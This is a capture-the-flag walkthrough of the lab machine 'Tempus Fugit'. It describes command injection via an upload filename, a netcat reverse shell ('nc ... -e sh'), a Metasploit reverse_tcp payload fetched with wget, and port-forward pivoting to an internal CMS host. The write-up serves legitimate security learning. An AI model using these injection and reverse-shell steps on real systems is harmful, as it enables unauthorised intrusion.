Writeup for Tempus Fugit by 4ndr34z and DCUA7.
Foreword
This machine had a internal network/machine that was our real target and it teaches you about how reconnaisance can often lead you to the vulnerable machine in a network.
Nmap

Starting off with nmap, scanning with nmap -sV -sC -A -p- 192.168.43.224 which shows that we have only one port open i.e. 80 aka HTTP. So, let’s check it.
HTTP Enumeration
Going to the HTTP port gives a good looking UI having a upload feature which will be saved to their internal FTP network of the machine. Now, let’s try to upload something which might lead us to something nasty. But as a sanity check I tried to upload .php file but it only accepts rtf and txt files, since it wasn’t a windows machine any kind of rtf related exploit would be pointless.

Next I tried to intercept the traffic via Burp Suite, now as we can see the contents which was being rendered and the file name field, so as a sanity check again, I added file.txt;ls to check it’s listing the files from that folder or not, at this point DCAU7 helped me. So, it was possible to do a command injection from the file field parameter, the command nc < hexencodedIP port -e sh> pointed out by the DCAU7, probably WAF was preventing the standdard IP from being executed in the same order it was supposed to.
Starting the listener and executing that payload of ours, landed a reverse shell.

First Network and FTP Enumeration
The real fun started from here. We gained the shell as the root user on the alpine linux.
Yup, we are done. Successfully pwned Tempus Fugit, pretty easy, right? Hold your horses, let’s see what flag got for us, going to the /root folder which has a file named message.txt which say

You’re not done yet! :-)
So, we are not done, knew something was fishy. So, let’s enumerate the system. On the folder where our reverse shell landed us, it had a main.py which had following contents:-


Remember when we were told that it has a internal FTP server which was storing our uploaded files, from which I knew that we have to gain access to that FTP server, using nsftp which was the FTP package of Alpine, so using that the crdentials from the following script script
1 | import os |
Using the credentials we logged into the FTP server, and retrieved a file named cmscreds.txt which had crdentials for a Content Management Service, at this point I was so clueless since the directory traversal or forced directory search wasn’t working with gobuster, uniscan and others.
1 | bash-4.4# cat cmscreds.txt |
I asked for some nudges from mzfr and DCUA, both of them told me about the internal network the machine has, having one of them as a target which we wanted to attack. Now, I checked the /root folder which has some files and other stuff and one of the files has some logs having a IP address 172.19.0.12 which could be the network we want to attack.
But again I’m clueless, so I asked 4ndr34z who told me to check /etc/resolv.conf which had an entry for mofo.pwn which has to be enumertaed. I ran dig mofo.pwn axfr which showed me an interesting subdomain named ourcms.mofo.pwn on IP 172.19.0.1 which was my best bet of that time.
1 | bash-4.4# apk fetch nmap |
Warning: The dig package was not installed on the machine, use
apk add bind-toolsto get the dig package.
Stable Shell and Port Forwarding


As mzfr told me that I might needed a stable shell to progress more, I used the metasploit’s meterpreter shell in order to get the stable shell. For that, I first created a shell.elf with metasploit so we will create a callback from the shell to the meterpreter shell.
I used a linux/x86/reverse_tcp in order to create a shell.

Now, let’s get connect to the meterpreter shell:-
- First we need to configure to the reverse shell payload to
linux/x86/reverse_tcpand set the required options i.e. LHOST and LPORT to their values.

- Then we need to transfer that
shell.elfwe have created earlier via HTTP port, usepython -m SimpleHTTPServer 1337in the directory whereshell.elfis.

- Now, once you get the
shell.elfvia wget, execute it but beforehand kill the nginx server from running processes viakill < pid >so that port fowarding could be done.
- Now,
runthe metasploit multi handler exploit to connect back to reverse shell.

Once, connected it’s time to use the metasploit’s portfwd utility to forward the services running on ourcms.mofo.pwn to the other port of our hosts.
Run portfwd add -l 8080 -p 8080 -r 172.19.0.1 since, ourcms.mofo.pwn resides to the IP 172.19.0.1, it’ll bound the services to the host and service at port 8080.
Warning: Edit the
/etc/hostsand addourcms.mofo.pwnto the localhost, usehttp://ourcms.mofo.pwn:portto access the services.
Error: Port is in use
This might be a troubesome if you did the previous steps and messed up a little like I did.
Instead of using 8080 as the port, use any other which will work, though this can be a little tiresome at some point but it’ll do the work since we’ve just stumbled upon the machine we wanted to attack.

